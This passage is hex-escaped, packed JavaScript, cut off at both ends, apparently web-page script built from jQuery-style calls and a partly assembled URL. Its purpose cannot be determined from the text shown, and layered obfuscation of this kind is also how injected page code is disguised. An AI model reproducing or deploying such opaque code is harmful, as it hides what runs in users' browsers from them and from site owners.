x5D\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x47\x5C\x27\x29\x2C\x34\x75\x29\x3A\x62\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x49\x5C\x27\x29\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x47\x5C\x27\x29\x2C\x34\x76\x29\x7D\x7D\x31\x36\x28\x32\x63\x5B\x5C\x27\x5C\x5C\x44\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x70\x5C\x5C\x4F\x5C\x27\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x4B\x5C\x5C\x47\x5C\x27\x29\x29\x29\x7B\x32\x65\x20\x34\x77\x3D\x32\x64\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x48\x5C\x27\x29\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x4B\x5C\x27\x29\x2C\x5C\x27\x5C\x27\x29\x3B\x31\x57\x5B\x5C\x27\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x70\x5C\x5C\x35\x5C\x5C\x31\x5A\x5C\x5C\x75\x5C\x5C\x6F\x5C\x27\x2B\x5C\x27\x5C\x5C\x4F\x5C\x27\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x4B\x5C\x5C\x48\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x71\x5C\x5C\x47\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4C\x5C\x5C\x57\x5C\x27\x2B\x34\x77\x2B\x5C\x27\x5C\x5C\x31\x31\x5C\x5C\x51\x5C\x5C\x46\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x57\x5C\x27\x29\x7D\x7D\x29\x2C\x24\x28\x5A\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x4B\x5C\x5C\x37\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x75\x5C\x5C\x41\x5C\x5C\x56\x5C\x5C\x45\x5C\x5C\x31\x32\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x79\x5C\x27\x2B\x5C\x27\x5C\x5C\x72\x5C\x5C\x31\x32\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x70\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x70\x5C\x5C\x31\x33\x5C\x27\x5D\x28\x58\x28\x61\x29\x7B\x54\x20\x62\x3D\x5A\x3B\x61\x5B\x5C\x27\x5C\x5C\x46\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x31\x30\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x6F\x5C\x5C\x31\x6D\x5C\x5C\x35\x5C\x5C\x41\x5C\x27\x2B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x4B\x5C\x27\x29\x5D\x28\x29\x3B\x54\x20\x63\x3D\x24\x28\x31\x34\x29\x2C\x34\x78\x3D\x63\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x41\x5C\x27\x29\x29\x2C\x34\x79\x3D\x63\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x32\x5C\x5C\x75\x5C\x5C\x79\x5C\x5C\x6F\x5C\x5C\x4F\x5C\x27\x29\x2C\x34\x7A\x3D\x63\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x33\x5C\x27\x29\x29\x3B\x31\x54\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x34\x78\x2C\x5C\x27\x5C\x5C\x31\x76\x5C\x5C\x43\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x31\x33\x5C\x27\x2C\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x71\x5C\x5C\x4D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x59\x5C\x5C\x56\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x31\x6F\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x31\x74\x5C\x27\x2B\x5C\x27\x5C\x5C\x38\x5C\x5C\x43\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x59\x5C\x5C\x56\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x31\x6F\x5C\x5C\x6F\x5C\x27\x2B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x79\x5C\x5C\x47\x5C\x27\x29\x2B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x4D\x5C\x5C\x35\x5C\x27\x29\x2B\x34\x79\x2B\x5C\x27\x5C\x5C\x31\x6F\x5C\x5C\x4F\x5C\x5C\x35\x5C\x5C\x75\x5C\x5C\x4E\x5C\x5C\x4F\x5C\x5C\x6F\x5C\x5C\x59\x5C\x27\x2B\x34\x7A\x2B\x28\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x79\x5C\x5C\x4D\x5C\x27\x29\x2B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x33\x5C\x5C\x71\x5C\x27\x29\x29\x29\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x70\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x29\x7D\x29\x2C\x24\x28\x5A\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x4B\x5C\x5C\x37\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x4D\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x75\x5C\x5C\x79\x5C\x5C\x4A\x5C\x5C\x38\x5C\x27\x29\x5B\x5A\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x58\x28\x61\x29\x7B\x54\x20\x62\x3D\x5A\x3B\x61\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x41\x5C\x5C\x48\x5C\x27\x29\x2B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x4B\x5C\x27\x29\x5D\x28\x29\x2C\x24\x28\x31\x34\x29\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x4B\x5C\x5C\x79\x5C\x27\x29\x5D\x28\x29\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x4B\x5C\x5C\x79\x5C\x27\x29\x5D\x28\x29\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x79\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x5D\x28\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x29\x29\x7D\x29\x2C\x24\x28\x5A\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x43\x5C\x5C\x36\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x4B\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x79\x5C\x5C\x48\x5C\x27\x29\x29\x5B\x5A\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x58\x28\x29\x7B\x54\x20\x66\x3D\x5A\x2C\x32\x75\x3D\x24\x28\x31\x34\x29\x2C\x33\x6E\x3D\x32\x75\x5B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x38\x5C\x27\x29\x3B\x33\x6E\x5B\x5C\x27\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x4E\x5C\x5C\x6F\x5C\x5C\x4F\x5C\x27\x5D\x26\x26\x28\x33\x6E\x5B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x58\x28\x29\x7B\x54\x20\x63\x3D\x66\x3B\x31\x36\x28\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x48\x5C\x27\x29\x3D\x3D\x3D\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x48\x5C\x27\x29\x29\x7B\x54\x20\x64\x3D\x24\x28\x31\x34\x29\x2C\x32\x51\x3D\x64\x5B\x5C\x27\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x6F\x5C\x27\x5D\x28\x29\x5B\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x79\x5C\x5C\x47\x5C\x27\x29\x5D\x28\x29\x2C\x34\x41\x3D\x64\x5B\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x49\x5C\x27\x29\x5D\x28\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x70\x5C\x27\x29\x29\x3B\x64\x5B\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4F\x5C\x27\x5D\x28\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x71\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4C\x5C\x27\x2B\x32\x51\x2B\x28\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x41\x5C\x5C\x71\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x59\x5C\x5C\x4C\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x45\x5C\x27\x29\x2B\x32\x51\x2B\x5C\x27\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x4F\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x41\x5C\x5C\x59\x5C\x5C\x4C\x5C\x27\x2B\x34\x41\x2B\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x55\x5C\x5C\x70\x5C\x27\x29\x2B\x32\x51\x2B\x28\x5C\x27\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x7A\x5C\x5C\x59\x5C\x5C\x4C\x5C\x5C\x42\x5C\x5C\x72\x5C\x5C\x72\x5C\x27\x2B\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x37\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x78\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x78\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x6F\x5C\x5C\x38\x5C\x27\x2B\x5C\x27\x5C\x5C\x78\x5C\x5C\x4E\x5C\x5C\x35\x5C\x5C\x6F\x5C\x5C\x59\x5C\x5C\x4C\x5C\x5C\x31\x76\x5C\x5C\x43\x5C\x5C\x7A\x5C\x5C\x38\x5C\x27\x2B\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x47\x5C\x27\x29\x29\x29\x7D\x31\x6A\x7B\x54\x20\x65\x3D\x35\x4B\x3F\x58\x28\x29\x7B\x54\x20\x61\x3D\x63\x3B\x31\x36\x28\x35\x4C\x29\x7B\x54\x20\x62\x3D\x35\x4D\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x35\x4E\x2C\x33\x4D\x29\x3B\x31\x37\x20\x35\x4F\x3D\x33\x31\x2C\x62\x7D\x7D\x3A\x58\x28\x29\x7B\x7D\x3B\x31\x37\x20\x35\x50\x3D\x21\x5B\x5D\x2C\x65\x7D\x7D\x29\x2C\x32\x75\x5B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x4B\x5C\x5C\x79\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x46\x5C\x5C\x46\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x79\x5C\x27\x5D\x28\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x70\x5C\x5C\x43\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x35\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x49\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x4B\x5C\x5C\x4B\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x29\x2C\x32\x75\x5B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x7A\x5C\x5C\x75\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x46\x5C\x5C\x46\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x79\x5C\x5C\x31\x62\x5C\x5C\x72\x5C\x27\x5D\x28\x32\x75\x5B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x4B\x5C\x5C\x79\x5C\x27\x29\x5D\x28\x29\x5B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x79\x5C\x5C\x70\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x47\x5C\x27\x29\x29\x29\x29\x7D\x29\x2C\x24\x28\x5A\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x55\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x62\x5C\x5C\x31\x70\x5C\x5C\x31\x71\x5C\x5C\x4A\x5C\x5C\x52\x5C\x5C\x31\x32\x5C\x5C\x75\x5C\x5C\x79\x5C\x5C\x4E\x5C\x5C\x35\x5C\x27\x2B\x5C\x27\x5C\x5C\x6F\x5C\x5C\x45\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x42\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x6F\x5C\x27\x29\x5B\x5A\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x58\x28\x62\x2C\x63\x29\x7B\x54\x20\x64\x3D\x5A\x2C\x32\x52\x3D\x24\x28\x31\x34\x29\x2C\x32\x76\x3D\x24\x28\x31\x54\x29\x2C\x32\x77\x3D\x32\x52\x5B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x71\x5C\x27\x29\x29\x3B\x32\x77\x26\x26\x28\x34\x42\x3D\x32\x77\x5B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x27\x5D\x28\x29\x2C\x62\x3D\x31\x6C\x28\x32\x77\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x50\x5C\x5C\x7A\x5C\x5C\x6F\x5C\x5C\x74\x5C\x27\x29\x2C\x63\x3D\x31\x6C\x28\x32\x77\x2C\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x79\x5C\x5C\x36\x5C\x27\x29\x29\x2C\x32\x76\x5B\x5C\x27\x5C\x5C\x72\x5C\x5C\x42\x5C\x27\x5D\x28\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x43\x5C\x5C\x79\x5C\x27\x29\x2B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x4D\x5C\x5C\x70\x5C\x27\x29\x2C\x58\x20\x34\x43\x28\x29\x7B\x54\x20\x61\x3D\x64\x3B\x32\x76\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x70\x5C\x5C\x55\x5C\x27\x29\x5D\x28\x29\x2B\x32\x76\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x29\x3E\x3D\x32\x52\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x4D\x5C\x27\x29\x5D\x28\x29\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x4D\x5C\x5C\x49\x5C\x27\x29\x5D\x26\x26\x28\x32\x76\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x33\x5C\x5C\x4B\x5C\x27\x29\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x43\x5C\x5C\x79\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x4A\x5C\x5C\x74\x5C\x5C\x70\x5C\x5C\x78\x5C\x5C\x72\x5C\x5C\x7A\x5C\x5C\x7A\x5C\x27\x2C\x34\x43\x29\x2C\x34\x66\x28\x32\x52\x2C\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x36\x5C\x27\x29\x2C\x62\x2C\x63\x2C\x34\x42\x29\x29\x7D\x29\x5B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x41\x5C\x5C\x55\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x74\x5C\x5C\x70\x5C\x5C\x78\x5C\x5C\x72\x5C\x5C\x7A\x5C\x5C\x7A\x5C\x27\x29\x29\x7D\x29\x2C\x24\x28\x5A\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x43\x5C\x5C\x71\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x78\x5C\x5C\x72\x5C\x5C\x45\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x79\x5C\x27\x2B\x5A\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x31\x71\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x70\x5C\x5C\x4F\x5C\x27\x5D\x28\x58\x28\x67\x2C\x68\x29\x7B\x54\x20\x69\x3D\x5A\x2C\x32\x53\x3D\x24\x28\x31\x34\x29\x5B\x69\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x69\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x71\x5C\x27\x29\x29\x3B\x31\x36\x28\x32\x53\x29\x7B\x58\x20\x34\x44\x28\x29\x7B\x54\x20\x61\x3D\x69\x3B\x31\x36\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x48\x5C\x5C\x70\x5C\x27\x29\x3D\x3D\x3D\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x48\x5C\x5C\x70\x5C\x27\x29\x29\x31\x37\x20\x67\x3D\x31\x6C\x28\x32\x53\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x75\x5C\x5C\x6F\x5C\x5C\x7A\x5C\x5C\x35\x5C\x27\x29\x2C\x68\x3D\x31\x6C\x28\x32\x53\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x50\x5C\x5C\x7A\x5C\x5C\x6F\x5C\x5C\x74\x5C\x27\x29\x2C\x5B\x67\x2C\x68\x5D\x3B\x31\x6A\x7B\x54\x20\x62\x3D\x35\x51\x28\x31\x34\x29\x3B\x62\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x49\x5C\x27\x29\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x70\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x4F\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x5C\x46\x5C\x5C\x74\x5C\x5C\x31\x69\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x31\x32\x5C\x5C\x31\x32\x5C\x27\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x4B\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x49\x5C\x27\x29\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x35\x5C\x27\x29\x2C\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x48\x5C\x27\x29\x29\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x49\x5C\x27\x29\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x47\x5C\x27\x29\x2C\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x4D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x56\x5C\x27\x29\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x49\x5C\x27\x29\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x33\x5C\x5C\x4B\x5C\x27\x29\x2C\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x71\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x4B\x5C\x5C\x49\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x79\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x47\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x33\x5C\x5C\x4D\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x33\x5C\x5C\x36\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x72\x5C\x5C\x78\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x6F\x5C\x5C\x31\x6B\x5C\x5C\x4A\x5C\x5C\x31\x30\x5C\x5C\x75\x5C\x27\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x4D\x5C\x5C\x71\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x48\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x46\x5C\x5C\x72\x5C\x5C\x78\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x6F\x5C\x5C\x31\x6B\x5C\x5C\x31\x74\x5C\x5C\x45\x5C\x27\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x4D\x5C\x5C\x48\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x55\x5C\x5C\x4B\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x4D\x5C\x5C\x4B\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x4B\x5C\x